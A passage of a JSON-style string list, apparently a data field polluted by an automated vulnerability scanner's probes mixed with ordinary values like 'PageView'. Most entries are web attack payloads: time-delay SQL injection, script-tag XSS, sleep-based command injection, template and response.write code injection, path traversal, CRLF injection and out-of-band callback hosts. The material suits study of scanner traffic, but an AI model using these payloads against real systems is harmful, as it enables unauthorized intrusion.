--","\u0040\u0040RwInz","PageViewJnM2sEUn'; waitfor delay '0:0:15' --","fc0dbed261","PageView9400014","'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9190)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9894)\u003C\/ScRiPt>","PageView9700821","'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9470)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9878)\u003C\/ScRiPt>","PageViewc6282a9174PageView","rkmdtwt-20dbaa89ba40rkmdtwt-20","kG]faf3b80ddbkG]","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9634)\u003C\/ScRiPt>","PageView9697176","PageView9786444","'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9091)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9674)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9963)\u003C\/ScRiPt>","tw-200211444e55ccd8ab0tw-200211444","cc56517d91","MATCH_ODDSa2157768f3MATCH_ODDS","f6f0f990f8","Air Canadac981d7de2fAir Canada","PageViewc4ee1219afPageView","PageViewe2c879c93dPageView","Pangasinan Ilocosfc9730028cPangasinan Ilocos","-147f10e7461f6-147","PageViewffcce72598PageView","af30d05747","PageViewf6d1a84e54PageView","1'[0]e16a75797b1'[0]","hidden:1bc244f513ahidden:1","PageViewa1e3a6eee7PageView","\u0040\u00400tGe1","\u0040\u0040MF6jW","PageView2p9Zr79K'; waitfor delay '0:0:15' --","PageViewmUKWrKm7'; waitfor delay '0:0:15' --","PageViewd58d90ffb3PageView","PageView9749937","'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9050)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9462)\u003C\/ScRiPt>","PageView9579893","'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9934)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9655)\u003C\/ScRiPt>","\u0040\u0040Yb5TQ","\u0040\u0040tjTrz","PageView9Q0G4K8l'; waitfor delay '0:0:15' --","PageView5c3PNlbp'; waitfor delay '0:0:15' --","PageView9076108","'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9549)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9431)\u003C\/ScRiPt>","PageView9060539","'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9946)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9011)\u003C\/ScRiPt>","PageView9577384","'\"()&\u0025\u003Czzz>\u003CScRiPt >tMnY(9624)\u003C\/ScRiPt>","\u0040\u0040jRPfD","PageViewYnJX8nhG'; waitfor delay '0:0:15' --","PageView9396918","'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9520)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9820)\u003C\/ScRiPt>","PageView9719003","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9552)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9270)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9079)\u003C\/ScRiPt>","PageView9675693","'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9026)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9310)\u003C\/ScRiPt>","PageView9879013","'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9644)\u003C\/ScRiPt>","\u0040\u0040ts2vi","1AcuStart865295 164168AcuEnd","-1 or AcuStart317270=263594AcuEnd","1AcuStart496423'\"453704AcuEnd","\u0040\u00406274T","1AcuStart840250 806846AcuEnd","-1 or AcuStart362334=999057AcuEnd","1AcuStart110704'\"689856AcuEnd","PageViewgFzxVkyk'; waitfor delay '0:0:15' --","PageViewe4IClzQw'; waitfor delay '0:0:15' --","1AcuStart912227 120025AcuEnd","-1 or AcuStart538725=095029AcuEnd","1AcuStart509046'\"185325AcuEnd","1AcuStart518237 917213AcuEnd","-1 or AcuStart366152=979814AcuEnd","1AcuStart479625'\"252828AcuEnd","PageView9132968","'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9796)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9945)\u003C\/ScRiPt>","PageView9499953","'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9717)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9260)\u003C\/ScRiPt>","1K3PPTZGO","PageView24DDfb88'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CXGL(9811)\u003C\/ScRiPt>","\u0040\u0040aLyhJ","PageView9537596","'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9278)\u003C\/ScRiPt>","PageView5Jbtza2L'; waitfor delay '0:0:15' --","\u0040\u0040Bvjsb","PageViewRbw6Lu5a'; waitfor delay '0:0:15' --","PageView9896421","'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9012)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9082)\u003C\/ScRiPt>","PageView9624406","'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9111)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9902)\u003C\/ScRiPt>","\u0040\u0040ghbR5","PageViewZmkmbLuc'; waitfor delay '0:0:15' --","PageView9513671","'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9791)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9024)\u003C\/ScRiPt>","beauty,aps,180d41ce63e5bbeauty,aps,180","e2ffb5e437","PageView&n938718=v931463","N1hWc3Q3bEM=","PageView\"||sleep(27*1000)*gmiagm||\"","PageView\"&&sleep(27*1000)*dcwmmx&&\"","PageView'&&sleep(27*1000)*tkghvb&&'","PageView'||sleep(27*1000)*tuxxyg||'","zwqvjs^","${10000497+9999178}","3ioFzVxf","dDSilwp8: ZR46b4P1","expr 9000826135 - 949750","\"+response.write(9767261*9128980)+\"","'+response.write(9767261*9128980)+'","response.write(9767261*9128980)","PageView9231995","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9424)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9474)\u003C\/ScRiPt>","\u0040\u0040Porwd","PageViewuDlCoxxc'; waitfor delay '0:0:15' --","PageView&n950184=v980170","alV4RVFoeEE=","PageView'||sleep(27*1000)*yizfpv||'","PageView\"||sleep(27*1000)*fbwiue||\"","PageView\"&&sleep(27*1000)*fwawhy&&\"","PageView'&&sleep(27*1000)*lffgsn&&'","${9999476+10000385}","5bnke6L1","d9MGjzxf: EJbfKVy8","expr 9000466212 - 924844","\"+response.write(9044049*9700584)+\"","'+response.write(9044049*9700584)+'","response.write(9044049*9700584)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9035)\u003C\/ScRiPt>","PageView9615318","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9299)\u003C\/ScRiPt>","\u0040\u0040hFPtk","PageViewrw7ujjnW'; waitfor delay '0:0:15' --","\u0040\u0040fcDfX","PageViewMg1SlWBx'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9116)\u003C\/ScRiPt>","PageView9221617","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9167)\u003C\/ScRiPt>","PageView&n906573=v919567","TEU5SUI2bEc=","PageView\"||sleep(27*1000)*jeyvnw||\"","PageView'||sleep(27*1000)*fcnyuh||'","PageView\"&&sleep(27*1000)*lvqwds&&\"","PageView'&&sleep(27*1000)*ucrnes&&'","yoitxn","${10000276+9999849}","BCcqDObx: whCans5v","qKcYb3B6","expr 9000581913 - 911320","response.write(9311599*9961100)","'+response.write(9311599*9961100)+'","\"+response.write(9311599*9961100)+\"","PageView9032414","'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9753)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9911)\u003C\/ScRiPt>","\u0040\u0040QMuCr","PageViewMn6q4Tuj'; waitfor delay '0:0:15' --","PageView&n905854=v950797","TGZseDZUdGY=","PageView\"||sleep(27*1000)*yqwzgj||\"","PageView\"&&sleep(27*1000)*znapba&&\"","PageView'||sleep(27*1000)*bvsgzk||'","PageView'&&sleep(27*1000)*kdeahc&&'","${10000183+10000164}","ced5jwhC: UspYbMnf","UsEUf8fA","expr 9000199107 - 984260","\"+response.write(9742426*9391473)+\"","'+response.write(9742426*9391473)+'","response.write(9742426*9391473)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9298)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9486)\u003C\/ScRiPt>","PageView9984330","\u0040\u0040PKmcr","PageViewFRYMdmNN'; waitfor delay '0:0:15' --","PageView&n980294=v901042","S0s4am9DaWk=","PageView'||sleep(27*1000)*yrpqdb||'","PageView\"||sleep(27*1000)*xwqlme||\"","PageView\"&&sleep(27*1000)*dmjlgh&&\"","PageView'&&sleep(27*1000)*fgcfvq&&'","${9999636+10000362}","76HH0IyS","NfnVHcMh: pZmqwpPI","expr 9000402330 - 951232","'+response.write(9313913*9193869)+'","\"+response.write(9313913*9193869)+\"","response.write(9313913*9193869)","PageView9042707","'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9578)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9901)\u003C\/ScRiPt>","\u0040\u0040fdyFg","PageViewKa8waQYJ'; waitfor delay '0:0:15' --","PageView&n953550=v979225","Y0l4QUVTRjg=","PageView\"||sleep(27*1000)*gzgbqx||\"","PageView'||sleep(27*1000)*ichquw||'","PageView\"&&sleep(27*1000)*zhteed&&\"","PageView'&&sleep(27*1000)*tzvbxb&&'","pqabsn","${9999445+9999186}","gq8UD8HQ","dUzgLW9H: IalOjKN5","expr 9000236339 - 960543","\"+response.write(9722629*9165891)+\"","'+response.write(9722629*9165891)+'","response.write(9722629*9165891)","PageView9975287","'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9263)\u003C\/ScRiPt>","\u0040\u00404skEu","PageViewDtxGTZaE'; waitfor delay '0:0:15' --","PageView&n955174=v921690","Z3gxWVI2MWI=","PageViewebdb60a1f9PageView","PageView\"||sleep(27*1000)*acislg||\"","PageView\"&&sleep(27*1000)*leskqt&&\"","PageView'||sleep(27*1000)*ykceds||'","PageView'&&sleep(27*1000)*hobgun&&'","eubwpk^","${10000114+10000051}","ITbML8bt: ReZX6Zqv","NqHC9sGv","expr 9000188738 - 922326","\"+response.write(9754231*9401385)+\"","'+response.write(9754231*9401385)+'","response.write(9754231*9401385)","PageView9407381","'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9206)\u003C\/ScRiPt>","\u0040\u0040EpvvT","PageView5vPK3ciq'; waitfor delay '0:0:15' --","RlFCOE5xODA=","PageView&n903385=v923597","PageView\"||sleep(27*1000)*xwtncd||\"","PageView'||sleep(27*1000)*usezad||'","PageView\"&&sleep(27*1000)*iphwib&&\"","PageView'&&sleep(27*1000)*zgwvgq&&'","\u0040\u0040RVHtb","PageViewh0byTwjL'; waitfor delay '0:0:15' --","PageView9769227","'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9817)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9623)\u003C\/ScRiPt>","e04695d7ce","PageView9420929","'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9264)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9385)\u003C\/ScRiPt>","PageViewc3035de2ffPageView","\u0040\u0040XsHvY","PageViewYsm6ZHyK'; waitfor delay '0:0:15' --","PageView9885867","'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9375)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9971)\u003C\/ScRiPt>","\u0040\u0040hiiz5","PageViewfUQC8Akp'; waitfor delay '0:0:15' --","\u0040\u0040KLBej","PageViewTeqd9J2i'; waitfor delay '0:0:15' --","PageView9443007","'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9605)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9144)\u003C\/ScRiPt>","PageView9407503","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9001)\u003C\/ScRiPt>","\u0040\u0040FsYMC","PageViewOouD061d'; waitfor delay '0:0:15' --","\u0040\u0040rucZK","\u0040\u0040BMRSk","PageViewfGP80qwU'; waitfor delay '0:0:15' --","PageView2jbwofcx'; waitfor delay '0:0:15' --","PageView9896013","'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9330)\u003C\/ScRiPt>","PageView9428062","'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9766)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9469)\u003C\/ScRiPt>","PageView9708225","'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9561)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9636)\u003C\/ScRiPt>","visible:3e86c560014visible:3","\u0040\u0040iS3tD","PageViewVKux7zMj'; waitfor delay '0:0:15' --","\u0040\u0040SlAQW","PageView9BVXyKRj'; waitfor delay '0:0:15' --","\u0040\u0040ljwWL","PageView9210407","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9955)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9902)\u003C\/ScRiPt>","PageView99qBHo9G'; waitfor delay '0:0:15' --","\u0040\u0040tH1qI","PageView9175262","'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9315)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9891)\u003C\/ScRiPt>","PageViewBVWpfGkb'; waitfor delay '0:0:15' --","PageView9528229","'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9675)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9786)\u003C\/ScRiPt>","PageView9769749","'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9836)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9278)\u003C\/ScRiPt>","\u0040\u0040yY8Sq","PageViewmrQXi4DC'; waitfor delay '0:0:15' --","\u0040\u0040c2Jzt","PageViewY0X0Xum1'; waitfor delay '0:0:15' --","PageView9954534","'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9046)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9155)\u003C\/ScRiPt>","\u0040\u00407yVvA","PageView9869281","'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9514)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9064)\u003C\/ScRiPt>","\u0040\u0040oCCsA","PageView1dLhrzNh'; waitfor delay '0:0:15' --","f553c2059c","PageViewjivk5hPV'; waitfor delay '0:0:15' --","db15928e53","a1d6883896","PageView9065068","'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9573)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9283)\u003C\/ScRiPt>","PageView9169375","'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9112)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9772)\u003C\/ScRiPt>","\u0040\u0040VTCUP","PageViewcC9Tuu6y'; waitfor delay '0:0:15' --","\u0040\u0040m5DjN","PageViewkKKsuST9'; waitfor delay '0:0:15' --","PageView9529795","'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9700)\u003C\/ScRiPt>","PageView9990289","'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9223)\u003C\/ScRiPt>","b96cea7f92","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9476)\u003C\/ScRiPt>","cc5b7e161a","PageView9069459","'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9316)\u003C\/ScRiPt>","\u0040\u0040kUNt5","PageView9023143","'\"()&\u0025\u003Czzz>\u003CScRiPt >oXEj(9853)\u003C\/ScRiPt>","\u0040\u0040XJOzJ","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oXEj(9484)\u003C\/ScRiPt>","PageView48urJxnp'; waitfor delay '0:0:15' --","PageViewrfNnEtG1'; waitfor delay '0:0:15' --","N'^a2cf017c5dN'^","\u0040\u0040HUayU","PageView9680862","'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9173)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9695)\u003C\/ScRiPt>","PageViewml4NoqXr'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9661)\u003C\/ScRiPt>","PageView9647745","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9204)\u003C\/ScRiPt>","PageView9108874","'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9718)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9943)\u003C\/ScRiPt>","cfe4abb8d8","PageViewa13434f510PageView","PageViewc2f9c71691PageView","fbacb0b7e8","b778bf90a9","PageViewd1b973685dPageView","115 Monk St.f5c364d5fd115 Monk St.","PageView9269595","'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9326)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9433)\u003C\/ScRiPt>","1AcuStartvntoo'\"AcuEnd","hitemycllbpkd.bxss.me","AcuStart.vnzci.AcuEnd","1554637\/..\/..\/xxx\\..\\..\\307419","PageView\"||sleep(27*1000)*qtqwyq||\"","PageView'||sleep(27*1000)*wenpms||'","PageView'&&sleep(27*1000)*ppyxdc&&'","PageView\"&&sleep(27*1000)*kaezjv&&\"","dpmclv^","ACUSTARTtbwsxa","1591221\/..\/..\/xxx\\..\\..\\626199","file:\/\/\/554637\/307419","AcuStartjpqvtAcuEnd","154101'\"^|;\u003C>829277","PageView&n971345=v998382","cjhsRVN2WDI=","${10000454+9999924}","AcuStartkmtih${}AcuEnd","gpgowfwouy\u00250d\u00250aACUSTART:ACUEND","319j1Sgo: fMuSsLCi","\"+response.write(9773510*9035890)+\"","'+response.write(9773510*9035890)+'","ZJl0b2PK","response.write(9773510*9035890)","-1 or AcuStart567809=035628AcuEnd","\u0040\u0040bOWMd","1AcuStart252529 305535AcuEnd","1AcuStart413220'\"174889AcuEnd","PageViewzQ7H76x2'; waitfor delay '0:0:15' --","-1 or AcuStart908873=394962AcuEnd","1AcuStart762896 852324AcuEnd","1AcuStart380219'\"748922AcuEnd","PageView9472676","'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9504)\u003C\/ScRiPt>","1AcuStartkjsgu'\"AcuEnd","hitjnslvmogom.bxss.me","ACUSTARTidejtz","AcuStart.abqcu.AcuEnd","PageView\"||sleep(27*1000)*odzlqd||\"","PageView'||sleep(27*1000)*zzopjj||'","PageView\"&&sleep(27*1000)*zthknc&&\"","PageView'&&sleep(27*1000)*cutnfq&&'","AcuStartsjelt${}AcuEnd","1897854\/..\/..\/xxx\\..\\..\\679365","AcuStartaasswAcuEnd","file:\/\/\/491650\/010213","1491650\/..\/..\/xxx\\..\\..\\010213","\u0040\u0040gf7fz","PageView&n945067=v964847","1AcuStart522296 347304AcuEnd","RUF4czMxUDE=","-1 or AcuStart875800=296074AcuEnd","1AcuStart576367'\"346140AcuEnd","500451'\"^|;\u003C>753515","PageView8HucXqhw'; waitfor delay '0:0:15' --","${9999963+10000102}","1AcuStart679445 760283AcuEnd","-1 or AcuStart890688=007993AcuEnd","K2VhkDph","1AcuStart084850'\"552216AcuEnd","odsdqwsach\u00250d\u00250aACUSTART:ACUEND","36jGsTC9: uOpnAK0B","\"+response.write(9010554*9114164)+\"","response.write(9010554*9114164)","'+response.write(9010554*9114164)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9047)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9162)\u003C\/ScRiPt>","PageView9540148","1AcuStarthuaka'\"AcuEnd","hitileyravjcw.bxss.me","PageView'||sleep(27*1000)*lhvtmu||'","AcuStart.adfxb.AcuEnd","PageView\"||sleep(27*1000)*uyapyi||\"","PageView\"&&sleep(27*1000)*cwqojp&&\"","PageView'&&sleep(27*1000)*sidgcs&&'","ACUSTARTawnrco","-1 or AcuStart867128=516720AcuEnd","1AcuStart570823'\"377722AcuEnd","1000424\/..\/..\/xxx\\..\\..\\138325","AcuStartuaurrAcuEnd","\u0040\u0040fVCZl","PageView&n976701=v973981","eDYwRjVKYVI=","AcuStartmhqie${}AcuEnd","1AcuStart516991 738718AcuEnd","${9999600+9999188}","PageViewZ2dB8xrO'; waitfor delay '0:0:15' --","1806687\/..\/..\/xxx\\..\\..\\907360","file:\/\/\/806687\/907360","\"+response.write(9360491*9585256)+\"","190210'\"^|;\u003C>270508","1AcuStart433023 712921AcuEnd","-1 or AcuStart211431=357392AcuEnd","1AcuStart439208'\"702399AcuEnd","abdsftsfxw\u00250d\u00250aACUSTART:ACUEND","oiGMARht: xMbUR1JY","9DM1QnEg","'+response.write(9360491*9585256)+'","response.write(9360491*9585256)","PageView9062055","'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9083)\u003C\/ScRiPt>","1AcuStarttlcly'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9496)\u003C\/ScRiPt>","hitlwjpmvzioa.bxss.me","AcuStart.xsmrs.AcuEnd","PageView\"||sleep(27*1000)*rvqcoy||\"","PageView'||sleep(27*1000)*yocriq||'","PageView\"&&sleep(27*1000)*fpuvub&&\"","PageView'&&sleep(27*1000)*voqlup&&'","ACUSTARTubbfjz","-1 or AcuStart077164=203348AcuEnd","\u0040\u0040Colih","1298012\/..\/..\/xxx\\..\\..\\150867","1AcuStart864251 256472AcuEnd","-1 or AcuStart525241=587817AcuEnd","1AcuStart246042'\"131132AcuEnd","PageView&n911749=v975582","AcuStartqhewtAcuEnd","AcuStartdmwde${}AcuEnd","${10000025+9999095}","azNzQnd1NlU=","file:\/\/\/028996\/246502","PageViewCJ8kYFAI'; waitfor delay '0:0:15' --","407885'\"^|;\u003C>696619","1028996\/..\/..\/xxx\\..\\..\\246502","1AcuStart023132 175801AcuEnd","1AcuStart013686'\"980253AcuEnd","effpesnrnb\u00250d\u00250aACUSTART:ACUEND","V5gTcc54: tDOhz2TH","BeiuwpkA","\"+response.write(9923932*9090714)+\"","response.write(9923932*9090714)","'+response.write(9923932*9090714)+'","PageView9075993","'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9707)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9666)\u003C\/ScRiPt>","1AcuStartbnklf'\"AcuEnd","hitujgkcuzcsz.bxss.me","AcuStart.jzeqz.AcuEnd","PageView\"||sleep(27*1000)*vcahrn||\"","PageView'||sleep(27*1000)*gehqre||'","PageView'&&sleep(27*1000)*ypwnda&&'","PageView\"&&sleep(27*1000)*iadlvp&&\"","xuaxwd^","\u0040\u0040Hvnur","eHB3MXZ5M0Y=","ACUSTARTyczxjs","-1 or AcuStart535179=797626AcuEnd","1AcuStart285261 621280AcuEnd","1AcuStart396269'\"546351AcuEnd","PageView0z7Co1Xj'; waitfor delay '0:0:15' --","1261163\/..\/..\/xxx\\..\\..\\342564","1AcuStart649898 760670AcuEnd","${9999399+9999574}","file:\/\/\/416262\/431124","1416262\/..\/..\/xxx\\..\\..\\431124","-1 or AcuStart879101=509851AcuEnd","1AcuStart494815'\"373874AcuEnd","AcuStartbfysdAcuEnd","PageView&n997332=v925473","AcuStartcbgxp${}AcuEnd","069544'\"^|;\u003C>106205","txG9B7UQ: qnd1rZn0","ifrthojwsc\u00250d\u00250aACUSTART:ACUEND","XlQA7ObV","\"+response.write(9874303*9348895)+\"","'+response.write(9874303*9348895)+'","response.write(9874303*9348895)","'+response.write(9818058*9794299)+'","\"+response.write(9818058*9794299)+\"","response.write(9818058*9794299)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9002)\u003C\/ScRiPt>","1AcuStartulvcn'\"AcuEnd","PageView9707247","'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9058)\u003C\/ScRiPt>","AcuStart.jtckc.AcuEnd","PageView'||sleep(27*1000)*qhqtjk||'","PageView\"&&sleep(27*1000)*pbdszd&&\"","1AcuStart844817 916676AcuEnd","-1 or AcuStart112732=656312AcuEnd","1AcuStart763822'\"277026AcuEnd","hitqekdrkwyyo.bxss.me","ACUSTARTmwvywy","!3y Ie1ccb67ae7!3y I","1393581\/..\/..\/xxx\\..\\..\\152671","1AcuStart094579'\"403431AcuEnd","1AcuStart941068 178597AcuEnd","PageView\"||sleep(27*1000)*rbkcvw||\"","542254'\"^|;\u003C>911949","1806101\/..\/..\/xxx\\..\\..\\092180","\u0040\u004045cMs","PageView'&&sleep(27*1000)*ekckcp&&'","wfzgbl","AcuStartpzbbc${}AcuEnd","PageView9f4a0slS'; waitfor delay '0:0:15' --","1w0vVeSl: Q9e2K9hG","\"+response.write(9763143*9925866)+\"","'+response.write(9763143*9925866)+'","-1 or AcuStart441152=549343AcuEnd","knttvixced\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/806101\/092180","AcuStartewinpAcuEnd","aEY5TnFzOXg=","PageView&n970599=v948389","${9999586+10000373}","mdH0tdHC","response.write(9763143*9925866)","1AcuStartfeqjl'\"AcuEnd","hityyypbwcqnx.bxss.me","PageView9541000","'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9957)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9338)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*utopzg&&\"","ACUSTARTjnlgqt","AcuStart.whgwc.AcuEnd","PageView\"||sleep(27*1000)*qddnev||\"","PageView'||sleep(27*1000)*nxzugf||'","PageView'&&sleep(27*1000)*gqifsr&&'","AcuStartrvfzf${}AcuEnd","\u0040\u0040UgCpe","1AcuStart488051 942251AcuEnd","file:\/\/\/738683\/632879","1738683\/..\/..\/xxx\\..\\..\\632879","dkxDRFdoY3g=","1AcuStart789388'\"453206AcuEnd","689631'\"^|;\u003C>375646","1AcuStart292567'\"846090AcuEnd","1883166\/..\/..\/xxx\\..\\..\\591922","AcuStartxwevnAcuEnd","PageView&n973055=v936846","${9999428+9999631}","KNekwFWo: 0y9kjybO","-1 or AcuStart707177=007991AcuEnd","PageViewwCJbfxnn'; waitfor delay '0:0:15' --","-1 or AcuStart218184=313677AcuEnd","1AcuStart172526 246687AcuEnd","muycqndpyk\u00250d\u00250aACUSTART:ACUEND","WKBC01tf","\"+response.write(9074363*9454154)+\"","'+response.write(9074363*9454154)+'","response.write(9074363*9454154)","1AcuStarttgupv'\"AcuEnd","PageView9865538","'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9263)\u003C\/ScRiPt>","hitahvqfhzxfa.bxss.me","AcuStart.epbiv.AcuEnd","PageView'||sleep(27*1000)*dbrwaw||'","ensbik^","PageView\"||sleep(27*1000)*aguoqj||\"","PageView\"&&sleep(27*1000)*ypkcmv&&\"","PageView'&&sleep(27*1000)*tiggfh&&'","1212098\/..\/..\/xxx\\..\\..\\717178","AcuStartnavnoAcuEnd","ACUSTARTkjsxxk","\u0040\u0040kKlbp","PageView&n965591=v923977","-1 or AcuStart666028=472144AcuEnd","1AcuStart975360'\"065151AcuEnd","-1 or AcuStart105073=401165AcuEnd","1AcuStart494872 